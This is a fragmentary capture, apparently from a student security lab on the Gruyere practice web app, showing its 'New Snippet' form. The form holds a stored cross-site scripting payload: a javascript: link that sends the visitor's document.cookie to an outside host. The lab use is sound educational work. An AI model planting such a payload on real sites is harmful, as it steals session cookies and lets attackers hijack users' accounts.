 10.3.21.141:8008/602489161664632705531453917480204916127/newsn
Kali Linux SWS101 - Introduction… Kali Tools Kali Docs Kali Forums Redirecting Kali NetHunter
Home | My Snippets | New Snippet | Upload
DwangShers <DwangShers> | Manage this server | Profile | Sign out
Gruyere: New Snippet
Add a new snippet.
<b><a
href="javascript:window.location='https://Dwangshers.website.com
/gruyere?data='+document.cookie">Click this for DwangShers
information!</a></b>
Limited HTML is now supported in snippets (e.g., <b>, <i>,
etc.)!
Submit